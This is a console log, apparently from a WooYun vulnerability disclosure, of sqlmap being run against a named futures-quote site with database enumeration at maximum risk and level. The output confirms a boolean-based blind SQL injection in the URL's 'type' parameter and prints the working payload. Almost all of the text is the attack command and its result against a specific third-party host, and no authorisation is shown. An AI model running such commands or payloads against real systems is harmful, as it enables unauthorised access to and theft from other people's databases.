 git:(master) ✗>python sqlmap.py -u "http://quote.
futures.hexun.com/EmbPrice.aspx?market=1&type=al*" --dbs --risk 3 --level 5
{1.0-dev-699c965}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:27:17
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[10:27:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://quote.futures.hexun.com:80/EmbPrice.aspx?market=1&type=al%'
AND 2509=2509 AND '%'='
---
www.wooyun.org